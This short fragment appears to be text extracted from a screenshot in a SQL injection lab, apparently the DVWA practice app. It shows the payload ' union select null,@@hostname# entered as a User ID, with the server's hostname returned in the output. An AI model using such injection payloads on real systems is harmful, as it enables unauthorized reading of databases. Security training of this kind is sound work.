 Vulnerability: SQL Injection
User ID: Submit
ID: 'union select null,@@hostname#
First name:
Surname: DESKTOP-PTBN389